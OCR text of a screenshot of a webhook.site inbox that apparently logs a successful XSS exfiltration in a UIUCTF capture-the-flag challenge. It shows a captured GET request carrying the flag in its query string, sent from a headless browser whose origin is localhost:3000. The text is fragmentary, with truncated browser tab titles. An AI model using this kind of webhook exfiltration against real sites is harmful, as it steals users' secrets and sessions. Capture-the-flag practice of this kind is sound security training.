 Hack T
Hack T
MAGT
Missio
Troubl
(3)
webho
Modif
XSS Ch
Ruler of th
URL E
Server
webhook.site/#!/view/8167a9c3-ec8d-45f1-9166-217b7f028893/1b3b4725-d1c4-417c-a220-1fc71cf7ea0d/1
1
Webhook.site
Docs & API
Features & Pricing
Terms, Privacy & Security
Support
Copy
Edit
New
Login
Sign Up Now
8167a9c3
Share
Schedule
Form Builder
CSV Export
Custom Actions
Replay
XHR Redirect
Redirect Now
More
Show Intro
INBOX (11/100) Newest First
Search Query
?
GET #1b3b4 34.29.9.120
07/27/2025 7:50:01 PM
GET #b5e97 34.29.9.120
07/27/2025 7:50:00 PM
GET #c6019 34.29.9.120
07/27/2025 7:49:59 PM
GET #28835 34.29.9.120
07/27/2025 7:49:59 PM
GET #fe94e
136.158.42.141
07/27/2025 7:46:46 PM
Request Details & Headers
Permalink API URL Open in Copy as
GET https://webhook.site/8167a9c3-ec8d-45f1-9166-217b7f028893?c=flag=uiuct
f{maybe_i_should_just_use_react_c49b79}
Host 34.29.9.120 Whois Shodan Netify Censys VirusTotal
Date 07/27/2025 7:50:01 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID 1b3b4725-d1c4-417c-a220-1fc71cf7ea0d
Note Add Note
accept-encoding gzip, deflate, br, zstd
referer http://localhost:3000/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin http://localhost:3000
accept */*
sec-ch-ua-mobile ?0
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML...
sec-ch-ua "Not)A;Brand";v="8", "Chromium";v="138"
accept-language en-US,en;q=0.9
sec-ch-ua-platform "Linux"
host webhook.site
Query strings
c flag=uiuctf{maybe_i_should_just_use_react_c49b79}
Form values
None